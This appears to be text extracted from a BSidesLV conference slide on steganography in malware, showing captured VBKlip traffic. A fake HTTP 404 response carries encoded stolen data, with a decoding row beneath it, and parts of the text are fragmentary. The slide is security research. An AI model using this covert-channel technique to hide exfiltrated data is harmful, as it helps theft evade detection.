 HIDING STOLEN DATA
VBKlip (Jan 2014)
GET /g4x6a9k2u.txt HTTP/1.1
Host:
User-Agent: Mozilla 6.0 (Windows NT 6; rv:12.0) Firefox/17.0
Accept: text/html, */*
Accept Language: en-us
Accept-Encoding: gzip, deflate
HTTP/1.1 404 Site Not Installed
Date: Fri, 07 Nov 2014 13:28:22 GMT
Server: .V06 Apache
Partner-Revision: 1.411
P3P: CP="OTI DSP CURa ADMa DEVa TAIa PSAa PSDa OUR BUS COM NAV OTC"
Transfer-Encoding: chunked
Content-Type: text/html
W b d g i R i R R R m j K P m Z I m L i j K i j j c N h A c x
⇓
1 x 1 x 0 0 0 0 0 0 2 0 x x 2 x x 2 x 0 0 x 0 0 0 1 - - - - -
When steganography stops being cool
David Sancho
CVE-2015-BSLV
BSideslv.org Irongeek.com